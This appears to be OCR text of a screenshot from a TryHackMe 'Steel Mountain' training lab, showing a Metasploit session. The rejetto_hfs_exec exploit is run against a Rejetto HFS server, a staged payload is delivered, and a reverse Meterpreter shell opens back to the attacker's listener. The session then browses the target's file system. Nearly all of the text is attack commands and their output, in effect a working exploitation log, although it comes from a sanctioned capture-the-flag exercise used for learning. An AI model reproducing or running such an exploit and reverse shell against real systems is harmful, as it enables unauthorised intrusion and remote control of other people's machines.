 TryHackMe | Steel Moun...
msfconsole
06:24 AM
83%
msfconsole
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.9.36.140:4444
[*] Using URL: http://0.0.0.0:8080/dkXroCm
[*] Local IP: http://192.168.89.52:8080/dkXroCm
[*] Server started.
[*] Sending a malicious request to /
/opt/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/opt/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /dkXroCm
[*] Sending stage (175174 bytes) to 10.10.227.183
[*] Meterpreter session 1 opened (10.9.36.140:4444 → 10.10.227.183:49248) at 2022-05-02 06:19:59 -0600
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\MFQUY.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\MFQUY.vbs, unknown result
id
[-] Unknown command: id.
meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2022-05-02 06:20:53 -0600 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 05:07:07 -0600 desktop.ini
100777/rwxrwxrwx 760320 fil 2019-09-27 03:24:35 -0600 hfs.exe
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2022-05-02 06:20:53 -0600 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 05:07:07 -0600 desktop.ini
100777/rwxrwxrwx 760320 fil 2019-09-27 03:24:35 -0600 hfs.exe
meterpreter > pwd
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
meterpreter > cd C:\Users
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
resume-
mine3.pdf
Books